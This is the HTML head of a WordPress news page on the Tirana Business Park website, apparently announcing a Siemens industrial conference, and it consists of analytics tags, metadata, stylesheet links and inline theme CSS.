

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tiranabusinesspark.com/sq/konference-industriale-e-siemens-u-organizuar-ne-sallen-tirana-ne-tirana-business-park-%E2%80%AC-2/
body_size: 73310
content:
<!doctype html>
<html lang="sq">
	<head>
		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E9F8L4H2KN"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E9F8L4H2KN');
</script>


		
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<title>Konference Industriale e Siemens u organizuar në sallën Tirana, në Tirana Business Park ‬ &#8211; Tirana Business Park</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://www.tiranabusinesspark.com/albanian-csr-network-general-assembly-2016-tbp/" hreflang="en" />
<link rel="alternate" href="https://www.tiranabusinesspark.com/sq/konference-industriale-e-siemens-u-organizuar-ne-sallen-tirana-ne-tirana-business-park-%e2%80%ac-2/" hreflang="sq" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tirana Business Park &raquo; Prurje" href="https://www.tiranabusinesspark.com/sq/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tirana Business Park &raquo; Prurje për Komentet" href="https://www.tiranabusinesspark.com/sq/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tirana Business Park &raquo; Prurje për Komentet te Konference Industriale e Siemens u organizuar në sallën Tirana, në Tirana Business Park ‬" href="https://www.tiranabusinesspark.com/sq/konference-industriale-e-siemens-u-organizuar-ne-sallen-tirana-ne-tirana-business-park-%e2%80%ac-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tiranabusinesspark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tiranabusinesspark.com%2Fsq%2Fkonference-industriale-e-siemens-u-organizuar-ne-sallen-tirana-ne-tirana-business-park-%25e2%2580%25ac-2%2F&#038;lang=sq" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tiranabusinesspark.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tiranabusinesspark.com%2Fsq%2Fkonference-industriale-e-siemens-u-organizuar-ne-sallen-tirana-ne-tirana-business-park-%25e2%2580%25ac-2%2F&#038;format=xml&#038;lang=sq" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dinso-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,500i,600,600i,700,700i,800,800i%7CSource+Sans+Pro:300,400,400i,500,500i,600,600i,700,700i,800,800i%7CRajdhani:300,400,400i,500,500i,600,600i,700,700i,800,800i&#038;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tiranabusinesspark.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tiranabusinesspark.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/bootstrap.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/fontawesome-all.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/animate.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/flaticon.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/owl.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/jquery.fancybox.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/scrollbar.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-animate-css-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/theme-default/animate-css.css?ver=1' type='text/css' media='all' />
<style id='dinso-animate-css-inline-css' type='text/css'>

                .page-breadcrumb {
                    background-image: url(https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/tbp_news_comorning8_1.jpg);
                }
                
/*# sourceURL=dinso-animate-css-inline-css */
</style>
<link rel='stylesheet' id='dinso-style-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/style.css?ver=1769747706' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-theme-default-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/theme-default/theme-default.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-jquery-ui-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/jquery-ui.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-plugin-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/plugin.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-style-2-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/style-2.css?ver=1769747706' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-responsive-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/responsive.css?ver=1769747706' type='text/css' media='all' />
<link rel='stylesheet' id='dinso-color-css' href='https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/color.css?ver=1769747706' type='text/css' media='all' />
<style id='dinso-color-inline-css' type='text/css'>
	/* Default Color File  */

 
 .social-icon-one li a:hover{
	color: #638B18;
}

.list-style-one li:before{
	color:#638B18;
}

.theme_color{
	color:#638B18;
}

.scroll-to-top{
	background:#638B18;        
}

.main-header .header-top .top-right .visit-link{
	color: #638B18;
}


.main-header .info-list li a:hover{
	color: #638B18;
}

.main-menu{
	background-color: #638B18;
}

.main-menu:before{
	background-color: #638B18;
}

.main-header .header-top .top-info li a:hover{
	color: #638B18;
}

.header-style-two .header-top .top-right .visit-link:hover{
	color: #638B18;
}

.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li.current-menu-item > a,
.main-menu .navigation > li > ul > li:hover > a,
.main-menu .navigation > li > ul > li > ul > li:hover > a{
	color: #638B18;
}

.nav-outer .mobile-nav-toggler{
	color:#638B18;
}

.mobile-menu .close-btn:hover{
	color:#638B18;
}

.mobile-menu .navigation li > a:before{
	border-left-color:#638B18;    
}

.mobile-menu .navigation li.current > a,
.mobile-menu .navigation li > a:hover{
	color:#638B18;    
}

.mobile-menu .navigation li.dropdown .dropdown-btn.open{
	background:#638B18;    
}

.mobile-menu .social-links li a:hover{
	color:#638B18;    
}

.page-info .bread-crumb li:after{
	color:#638B18;
}

.page-info .bread-crumb li a{
	color:#638B18;
}



.news-block .lower-content .date{
	color: #638B18;
}

.news-block .lower-content h5 a:hover{
	color: #638B18;
}

.news-block .post-info li{
	color: #638B18;
}

.news-block .post-info li a{
	color: #638B18;    
}

.news-block .post-info li:before{
	color: #638B18;
}

.news-block-two .lower-content .date{
	color: #638B18;
}

.news-block-two .lower-content h4 a:hover{
	color: #638B18;
}

.main-footer .contact-info-list li a:hover{
	color: #638B18;
}

.request-form .form-group input:focus,
.request-form .form-group select:focus,
.request-form .form-group textarea:focus{
	border-color:#638B18;
}

.main-footer .footer-bottom .social-links li a:hover{
	color:#638B18;
}

.sidebar .search-box .form-group button{
	color:#638B18;
}

.sidebar .popular-posts .post-info{
	color:#638B18;
}

.sidebar .popular-tags a{
	background-color: #638B18;
}

.comments-area .comment-box .author-thumb .date{
	color: #638B18;
}

.sidebar .popular-posts .post a:hover{
	color: #638B18;
}

.comments-area .comment-box .reply-btn{
	background-color: #638B18;
}

.comments-area .comment-box .reply-btn:hover{
	color: #638B18;
}

.comment-form .form-group input:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus{
	border-color:#638B18;
}

.mobile-menu .menu-backdrop{
	background: #638B18;
}

 



.theme-color-two .main-header .header-top .top-info li a:hover {
	color: #638B18;
}

.theme-color-two .sticky-header .main-menu .navigation > li:hover > a, 
.theme-color-two .sticky-header .main-menu .navigation > li.current > a, 
.theme-color-two .sticky-header .main-menu .navigation > li.current-menu-item > a, 
.theme-color-two .main-menu .navigation > li > ul > li:hover > a, 
.theme-color-two .main-menu .navigation > li > ul > li > ul > li:hover > a {
	color: #638B18;
}

.theme-color-two .social-icon-one li a:hover {
	color: #638B18;
}

.theme-color-two .btn-style-one:hover {
	color: #638B18;
}

.theme-color-two .btn-style-one {
	background: #638B18;
}

.theme-color-two .scroll-to-top {
	background: #638B18;
}

.theme-color-two .mobile-menu .close-btn:hover {
	color: #638B18;
}

.theme-color-two .mobile-menu .navigation li.dropdown .dropdown-btn.open {
	background: #638B18;
}

.theme-color-two .mobile-menu .navigation li.current > a, .mobile-menu .navigation li > a:hover {
	color: #638B18;
}

.theme-color-two .mobile-menu .navigation li > a:before {
	border-color: #638B18;
}

.theme-color-two .mobile-menu .social-links li a:hover {
	color: #638B18;
}

.theme-color-two .mobile-menu .menu-backdrop {
	background: #638B18;
}

.footer-full-width .list-style-three li .icon {
	color: #638B18;
}

.footer-full-width .footer-bottom {
	background: #638B18;
}

.theme_style_two a:hover,
.theme_style_two a:focus {
	color: #638B18;
}




.theme-color-three .main-header .header-top .top-info li a:hover {
	color: #638B18;
}

.theme-color-three .sticky-header .main-menu .navigation > li:hover > a, 
.theme-color-three .sticky-header .main-menu .navigation > li.current > a, 
.theme-color-three .sticky-header .main-menu .navigation > li.current-menu-item > a, 
.theme-color-three .main-menu .navigation > li > ul > li:hover > a, 
.theme-color-three .main-menu .navigation > li > ul > li > ul > li:hover > a {
	color: #638B18;
}

.theme-color-three .social-icon-one li a:hover {
	color: #638B18;
}

.theme-color-three .btn-style-one:hover {
	color: #638B18;
}

.theme-color-three .btn-style-one {
	background: #638B18;
}

.theme-color-three .scroll-to-top {
	background: #638B18;
}

.theme-color-three .mobile-menu .close-btn:hover {
	color: #638B18;
}

.theme-color-three .mobile-menu .navigation li.dropdown .dropdown-btn.open {
	background: #638B18;
}

.theme-color-three .mobile-menu .navigation li.current > a, 
.theme-color-three .mobile-menu .navigation li > a:hover {
	color: #638B18;
}

.theme-color-three .mobile-menu .navigation li > a:before {
	border-color: #638B18;
}

.theme-color-three .mobile-menu .social-links li a:hover {
	color: #638B18;
}

.theme-color-three .mobile-menu .menu-backdrop {
	background: #638B18;
}


.main-footer_hr .news-widget .post h4 a:hover {
	color: #638B18;
}

.main-footer_hr .news-widget .post .time {
	color: #638B18;
}

.main-footer_hr .social-links a:hover {
	background: #638B18;
}

.main-footer_hr .links-widget .list li a:hover {
	color: #638B18;
}

.main-footer_hr .newsletter-widget i:hover {
	color: #638B18;
}

.main-footer_hr .newsletter-widget input:focus,
.main-footer_hr .newsletter-widget textarea:focus {
	border: 1px solid #638B18;
}

.main-footer_hr .newsletter-widget button {
	background: #638B18;
	border: 1px solid #638B18;
}

.main-footer_hr .newsletter-widget button:hover {
	color: #638B18;
	border: 1px solid #638B18;
}

.theme-color-three .nav-outer .mobile-nav-toggler {
	color: #638B18;
}

.contact-info-two .icon-box{
	color: #638B18;
}

.main-header.header-style-four .header-top .top-right .visit-link{
	color:#638B18;
}

.social-icon-two li a:hover {
	background-color: #638B18;
	border-color: #638B18;
}

.new-latter-area-rifat input.wpcf7-form-control.wpcf7-submit.submit {
	background: #638B18;
	border: 1px solid #638B18;
	
}
.new-latter-area-rifat input.wpcf7-form-control.wpcf7-submit.submit:hover {
	background: #fff;
	color:#638B18;
	border: 1px solid #638B18;
	
}
a{
	color:#638B18;
}

.btn-style-one{
	background-color: #638B18;
}

.btn-style-one:hover{
	color:#638B18;
}

.social-icon-one li a:hover{
	color: #638B18;
}

.list-style-one li:before{
	color:#638B18;
}

.theme_color{
	color:#638B18;
}

.scroll-to-top{
	background:#638B18;        
}

.main-header .header-top .top-right .visit-link{
	color: #638B18;
}


.main-header .info-list li a:hover{
	color: #638B18;
}

.main-menu{
	background-color: #638B18;
}

.main-menu:before{
	background-color: #638B18;
}

.main-header .header-top .top-info li a:hover{
	color: #638B18;
}

.header-style-two .header-top .top-right .visit-link:hover{
	color: #638B18;
}

.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li.current-menu-item > a,
.main-menu .navigation > li > ul > li:hover > a,
.main-menu .navigation > li > ul > li > ul > li:hover > a{
	color: #638B18;
}

.nav-outer .mobile-nav-toggler{
	color:#638B18;
}

.mobile-menu .close-btn:hover{
	color:#638B18;
}

.mobile-menu .navigation li > a:before{
	border-left-color:#638B18;    
}

.mobile-menu .navigation li.current > a,
.mobile-menu .navigation li > a:hover{
	color:#638B18;    
}

.mobile-menu .navigation li.dropdown .dropdown-btn.open{
	background:#638B18;    
}

.mobile-menu .social-links li a:hover{
	color:#638B18;    
}

.page-info .bread-crumb li:after{
	color:#638B18;
}

.page-info .bread-crumb li a{
	color:#638B18;
}

.sec-title .title{
	color: #638B18;
}

.banner-section .slide-item .title{
	color: #638B18;
}

.about-section .image-column .image-box .title{
	color: #638B18;
}

.about-section .counter-column .inner:hover{
	background-color: #638B18;
}

.room-detail-tabs .tab-btns li.active-btn,
.room-detail-tabs .tab-btns li:hover{
	background-color: #638B18;
}

.room-detail-tabs .tab-btns li.active-btn:before,
.room-detail-tabs .tab-btns li:hover:before{
	background-color: #638B18;
}

.room-section .content-column .room-size{
	color: #638B18;
}

.why-choose-us .feature-list li:before{
	color: #638B18;
}

.call-to-action{
	background-color: #638B18;
}

.floor-carousel .owl-dot.active,
.floor-carousel .owl-dot:hover{
	border-color:#638B18;
}

.property-tabs .tab-btns li:hover,
.property-tabs .tab-btns li.active-btn{
	color: #638B18;
}

.news-block .lower-content .date{
	color: #638B18;
}

.news-block .lower-content h5 a:hover{
	color: #638B18;
}

.news-block .post-info li{
	color: #638B18;
}

.news-block .post-info li a{
	color: #638B18;    
}

.news-block .post-info li:before{
	color: #638B18;
}

.news-block-two .lower-content .date{
	color: #638B18;
}

.news-block-two .lower-content h4 a:hover{
	color: #638B18;
}

.mixitup-gallery .filters li{
	background-color: #638B18;
}

.apartment-block .info-box .read-more{
	color: #638B18;
}

.subscribe-form .form-group input[type="submit"],
.subscribe-form .submit-btn{
	background-color:#638B18;
}

.subscribe-form .form-group input[type="submit"]:hover,
.subscribe-form .submit-btn:hover{
	color: #638B18;
}

.team-block .info-box h6 a:hover{
	color: #638B18;
}

.team-block .info-box .social-links li a:hover{
	background-color: #638B18;
}

.team-single .social-links li a:hover{
	background-color: #638B18;
}

.default-accordion-box .block .acc-btn.active:before{
	color: #638B18;
}

.neighbour-section .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
	background:#638B18;    
}

.near-by-clicker .block .acc-btn.active,
.near-by-clicker .block .acc-btn.active .icon{
	color: #638B18;
}

.neighbour-section .place-outer .place-holder.active .place-mark span{
	background:#638B18;
}

.neighbour-section .place-outer .place-holder .place-info .inner{
	background-color: #638B18;
}

.neighbour-section .place-outer .place-holder .place-info .inner:before{
	background-color: #638B18;
}

.neighbour-section .place-outer .place-holder .place-info .inner:after{
	border-bottom-color:#638B18;
}

.neighbour-section .place-outer .place-holder .place-info:before{
	border-top-color: #638B18;
}

.contact-form .form-group input:focus,
.contact-form .form-group select:focus,
.contact-form .form-group textarea:focus{
	border-color:#638B18;
}

.main-footer .contact-info-list li a:hover{
	color: #638B18;
}

.request-form .form-group input:focus,
.request-form .form-group select:focus,
.request-form .form-group textarea:focus{
	border-color:#638B18;
}

.main-footer .footer-bottom .social-links li a:hover{
	color:#638B18;
}

.sidebar .search-box .form-group button{
	color:#638B18;
}

.sidebar .popular-posts .post-info{
	color:#638B18;
}

.sidebar .popular-tags a{
	background-color: #638B18;
}

.comments-area .comment-box .author-thumb .date{
	color: #638B18;
}

.sidebar .popular-posts .post a:hover{
	color: #638B18;
}

.comments-area .comment-box .reply-btn{
	background-color: #638B18;
}

.comments-area .comment-box .reply-btn:hover{
	color: #638B18;
}

.comment-form .form-group input:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus{
	border-color:#638B18;
}

.mobile-menu .menu-backdrop{
	background: rgba(222,158,83,0.90);
}

.gallery-item .overlay-box{
	background-color: rgba(222,158,83,0.90);
}

.gallery-item-two .overlay-box{
	background-color: rgba(222,158,83,0.90);
}

.neighbour-section .place-outer .place-holder.active .place-mark{
	border-color: rgba(222,158,83,0.10);
}


		
/*# sourceURL=dinso-color-inline-css */
</style>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tiranabusinesspark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.tiranabusinesspark.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tiranabusinesspark.com/wp-json/wp/v2/posts/3724" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tiranabusinesspark.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.tiranabusinesspark.com/sq/konference-industriale-e-siemens-u-organizuar-ne-sallen-tirana-ne-tirana-business-park-%e2%80%ac-2/" />
<link rel='shortlink' href='https://www.tiranabusinesspark.com/?p=3724' />
<meta name="generator" content="Redux 4.5.10" /><link rel="pingback" href="https://www.tiranabusinesspark.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/tbp-website-2-70x70.png" sizes="32x32" />
<link rel="icon" href="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/tbp-website-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/tbp-website-2.png" />
<meta name="msapplication-TileImage" content="https://www.tiranabusinesspark.com/wp-content/uploads/2021/04/tbp-website-2.png" />
<style id="dinso_options-dynamic-css" title="dynamic-css" class="redux-options-output">.blog-breadcrumb{background-image:url('https://www.tiranabusinesspark.com/wp-content/uploads/2020/03/3-3.jpg');}.blog-single-breadcrumb{background-image:url('https://www.tiranabusinesspark.com/wp-content/uploads/2021/05/news-1.jpg');}</style>	</head>
